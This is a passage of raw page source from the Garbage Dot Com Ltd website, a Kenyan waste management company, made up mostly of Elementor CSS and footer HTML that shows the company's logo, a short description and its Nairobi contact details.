);font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;width:var( --container-widget-width, 92.514% );max-width:92.514%;--container-widget-width:92.514%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-6901f1df > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-6901f1df.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-113 .elementor-element.elementor-element-1e3393db{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-icon{padding-right:10px;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-item > a{font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.5s;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-113 .elementor-element.elementor-element-1e3393db > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-7655cd47 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-113 .elementor-element.elementor-element-b37b662{--spacer-size:50px;}.elementor-113 .elementor-element.elementor-element-291dd964 .elementor-heading-title{color:var( --e-global-color-1fdc339 );font-family:var( --e-global-typography-43c0ef3-font-family ), Montserrat;font-size:var( --e-global-typography-43c0ef3-font-size );font-weight:var( --e-global-typography-43c0ef3-font-weight );text-transform:var( --e-global-typography-43c0ef3-text-transform );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-121d95d3{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;}.elementor-113 .elementor-element.elementor-element-121d95d3 .elementor-divider-separator{width:30%;}.elementor-113 .elementor-element.elementor-element-121d95d3 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-113 .elementor-element.elementor-element-13147ed0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-item > a{font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-text{color:var( --e-global-color-1fdc339 );transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-113 .elementor-element.elementor-element-13147ed0 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-113 .elementor-element.elementor-element-bd49ca8{width:var( --container-widget-width, 92.709% );max-width:92.709%;--container-widget-width:92.709%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-bd49ca8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-74af811a > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-113 .elementor-element.elementor-element-8fd6c71{--spacer-size:50px;}.elementor-113 .elementor-element.elementor-element-427b09fc .elementor-heading-title{color:var( --e-global-color-1fdc339 );font-family:var( --e-global-typography-43c0ef3-font-family ), Montserrat;font-size:var( --e-global-typography-43c0ef3-font-size );font-weight:var( --e-global-typography-43c0ef3-font-weight );text-transform:var( --e-global-typography-43c0ef3-text-transform );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-506dd296{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;}.elementor-113 .elementor-element.elementor-element-506dd296 .elementor-divider-separator{width:30%;}.elementor-113 .elementor-element.elementor-element-506dd296 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-113 .elementor-element.elementor-element-683d0a2c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-item > a{font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-text{color:var( --e-global-color-1fdc339 );transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-113 .elementor-element.elementor-element-683d0a2c > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-113 .elementor-element.elementor-element-2c60c5f{--spacer-size:50px;}.elementor-113 .elementor-element.elementor-element-382739ad .elementor-heading-title{color:var( --e-global-color-1fdc339 );font-family:var( --e-global-typography-43c0ef3-font-family ), Montserrat;font-size:var( --e-global-typography-43c0ef3-font-size );font-weight:var( --e-global-typography-43c0ef3-font-weight );text-transform:var( --e-global-typography-43c0ef3-text-transform );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-4a0765f9{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;}.elementor-113 .elementor-element.elementor-element-4a0765f9 .elementor-divider-separator{width:30%;}.elementor-113 .elementor-element.elementor-element-4a0765f9 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-113 .elementor-element.elementor-element-5bed8188{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:var( --container-widget-width, 98.693% );max-width:98.693%;--container-widget-width:98.693%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-icon{padding-right:15px;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-item > a{font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-text{color:var( --e-global-color-1fdc339 );transition:color 0.3s;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-113 .elementor-element.elementor-element-5bed8188.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-1ec73f36{text-align:left;color:var( --e-global-color-1fdc339 );font-family:"PT Sans", Montserrat;font-size:15px;font-weight:400;text-transform:none;line-height:1.5em;letter-spacing:0px;width:var( --container-widget-width, 86.221% );max-width:86.221%;--container-widget-width:86.221%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-1ec73f36 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-1ec73f36.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-bd38cf0{--spacer-size:10px;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:14px 20px 14px 20px;font-family:var( --e-global-typography-f61e8cb-font-family ), Montserrat;font-size:var( --e-global-typography-f61e8cb-font-size );font-weight:var( --e-global-typography-f61e8cb-font-weight );text-transform:var( --e-global-typography-f61e8cb-text-transform );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );color:var( --e-global-color-1fdc339 );background-color:#95A722;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-secondary );}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-1fdc339 );width:25px;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-1fdc339 );background-color:var( --e-global-color-secondary );border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-accent );}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-1fdc339 );}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:25px;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:20px;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:20px;}.elementor-113 .elementor-element.elementor-element-4846d393{width:var( --container-widget-width, 97.385% );max-width:97.385%;--container-widget-width:97.385%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-4846d393.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-113 .elementor-element.elementor-element-27c15125 > .elementor-container{max-width:1170px;}.elementor-113 .elementor-element.elementor-element-27c15125 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-27c15125{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF1F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-27c15125 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-237124cd{color:#DAD5D5;font-family:var( --e-global-typography-b18dcef-font-family ), Montserrat;font-size:var( --e-global-typography-b18dcef-font-size );font-weight:var( --e-global-typography-b18dcef-font-weight );line-height:var( --e-global-typography-b18dcef-line-height );letter-spacing:var( --e-global-typography-b18dcef-letter-spacing );word-spacing:var( --e-global-typography-b18dcef-word-spacing );}.elementor-113 .elementor-element.elementor-element-1cec30f5{text-align:right;color:#DAD5D5;font-family:var( --e-global-typography-b18dcef-font-family ), Montserrat;font-size:var( --e-global-typography-b18dcef-font-size );font-weight:var( --e-global-typography-b18dcef-font-weight );line-height:var( --e-global-typography-b18dcef-line-height );letter-spacing:var( --e-global-typography-b18dcef-letter-spacing );word-spacing:var( --e-global-typography-b18dcef-word-spacing );}@media(max-width:1024px){.elementor-113 .elementor-element.elementor-element-4811d967{padding:60px 10px 20px 10px;}.elementor-113 .elementor-element.elementor-element-6901f1df > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-291dd964 .elementor-heading-title{font-size:var( --e-global-typography-43c0ef3-font-size );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-74af811a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-427b09fc .elementor-heading-title{font-size:var( --e-global-typography-43c0ef3-font-size );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-e4291d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-e4291d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-e4291d8 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-382739ad .elementor-heading-title{font-size:var( --e-global-typography-43c0ef3-font-size );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-4a0765f9 .elementor-divider-separator{width:15%;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-f61e8cb-font-size );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );}.elementor-113 .elementor-element.elementor-element-27c15125{margin-top:60px;margin-bottom:0px;}.elementor-113 .elementor-element.elementor-element-237124cd{font-size:var( --e-global-typography-b18dcef-font-size );line-height:var( --e-global-typography-b18dcef-line-height );letter-spacing:var( --e-global-typography-b18dcef-letter-spacing );word-spacing:var( --e-global-typography-b18dcef-word-spacing );}.elementor-113 .elementor-element.elementor-element-1cec30f5{font-size:var( --e-global-typography-b18dcef-font-size );line-height:var( --e-global-typography-b18dcef-line-height );letter-spacing:var( --e-global-typography-b18dcef-letter-spacing );word-spacing:var( --e-global-typography-b18dcef-word-spacing );}}@media(max-width:767px){.elementor-113 .elementor-element.elementor-element-4811d967{margin-top:0px;margin-bottom:0px;padding:0px 10px 20px 10px;}.elementor-113 .elementor-element.elementor-element-7d839385{margin-top:10px;margin-bottom:0px;}.elementor-113 .elementor-element.elementor-element-5b1785f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-c747eac{--spacer-size:0px;}.elementor-113 .elementor-element.elementor-element-3754f4ae{text-align:left;}.elementor-113 .elementor-element.elementor-element-6901f1df{text-align:left;font-size:14px;}.elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-1e3393db .elementor-icon-list-item > a{font-size:14px;}.elementor-113 .elementor-element.elementor-element-7655cd47{width:50%;}.elementor-113 .elementor-element.elementor-element-7655cd47 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-b37b662{--spacer-size:20px;}.elementor-113 .elementor-element.elementor-element-291dd964 .elementor-heading-title{font-size:var( --e-global-typography-43c0ef3-font-size );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-13147ed0 .elementor-icon-list-item > a{font-size:14px;}.elementor-113 .elementor-element.elementor-element-bd49ca8{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-113 .elementor-element.elementor-element-74af811a{width:50%;}.elementor-113 .elementor-element.elementor-element-74af811a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-8fd6c71{--spacer-size:20px;}.elementor-113 .elementor-element.elementor-element-427b09fc .elementor-heading-title{font-size:var( --e-global-typography-43c0ef3-font-size );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-683d0a2c .elementor-icon-list-item > a{font-size:14px;}.elementor-113 .elementor-element.elementor-element-e4291d8 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-2c60c5f{--spacer-size:20px;}.elementor-113 .elementor-element.elementor-element-382739ad .elementor-heading-title{font-size:var( --e-global-typography-43c0ef3-font-size );line-height:var( --e-global-typography-43c0ef3-line-height );letter-spacing:var( --e-global-typography-43c0ef3-letter-spacing );word-spacing:var( --e-global-typography-43c0ef3-word-spacing );}.elementor-113 .elementor-element.elementor-element-4a0765f9 .elementor-divider-separator{width:28%;}.elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-113 .elementor-element.elementor-element-5bed8188 .elementor-icon-list-item > a{font-size:14px;}.elementor-113 .elementor-element.elementor-element-1ec73f36{text-align:left;font-size:14px;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-113 .elementor-element.elementor-element-4846d393 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-f61e8cb-font-size );line-height:var( --e-global-typography-f61e8cb-line-height );letter-spacing:var( --e-global-typography-f61e8cb-letter-spacing );word-spacing:var( --e-global-typography-f61e8cb-word-spacing );}.elementor-113 .elementor-element.elementor-element-27c15125{margin-top:40px;margin-bottom:0px;}.elementor-113 .elementor-element.elementor-element-237124cd{text-align:center;font-size:var( --e-global-typography-b18dcef-font-size );line-height:var( --e-global-typography-b18dcef-line-height );letter-spacing:var( --e-global-typography-b18dcef-letter-spacing );word-spacing:var( --e-global-typography-b18dcef-word-spacing );}.elementor-113 .elementor-element.elementor-element-7b862171 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-113 .elementor-element.elementor-element-1cec30f5{text-align:center;font-size:var( --e-global-typography-b18dcef-font-size );line-height:var( --e-global-typography-b18dcef-line-height );letter-spacing:var( --e-global-typography-b18dcef-letter-spacing );word-spacing:var( --e-global-typography-b18dcef-word-spacing );}}@media(min-width:768px){.elementor-113 .elementor-element.elementor-element-5b1785f{width:32.623%;}.elementor-113 .elementor-element.elementor-element-7655cd47{width:18.18%;}.elementor-113 .elementor-element.elementor-element-74af811a{width:23.558%;}.elementor-113 .elementor-element.elementor-element-e4291d8{width:25.639%;}}@media(max-width:1024px) and (min-width:768px){.elementor-113 .elementor-element.elementor-element-5b1785f{width:50%;}.elementor-113 .elementor-element.elementor-element-7655cd47{width:50%;}.elementor-113 .elementor-element.elementor-element-74af811a{width:50%;}.elementor-113 .elementor-element.elementor-element-e4291d8{width:50%;}.elementor-113 .elementor-element.elementor-element-c56226f{width:55%;}.elementor-113 .elementor-element.elementor-element-7b862171{width:45%;}}/* Start custom CSS for icon-list, class: .elementor-element-1e3393db */.a:hover {
    cursor: pointer;
}/* End custom CSS */</style>		<div data-elementor-type="page" data-elementor-id="113" class="elementor elementor-113">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4811d967 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4811d967" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54616d9b" data-id="54616d9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d839385 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d839385" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b1785f" data-id="5b1785f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c747eac elementor-widget elementor-widget-spacer" data-id="c747eac" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.0 - 29-03-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3754f4ae elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="3754f4ae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="240" height="100" src="https://garbage.co.ke/wp-content/uploads/2023/03/Garbage-Dot-Com-logo.png" class="attachment-full size-full wp-image-103" alt="" decoding="async" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-6901f1df elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="6901f1df" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.0 - 29-03-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Garbage Dot Com Ltd is a leading waste management company in Kenya, providing superior cleaning and waste management services to clients. Since our incorporation in 2003, we are committed to sustainable solutions for a cleaner environment.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1e3393db elementor-align-left animated-slow elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="1e3393db" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://garbage.co.ke/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Muthaiga Suites, Thika Rd, Nairobi</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:service@garbage.co.ke">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">service@garbage.co.ke</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:254721265700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+254 721 265 700</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7655cd47" data-id="7655cd47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b37b662 elementor-widget elementor-widget-spacer" data-id="b37b662" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
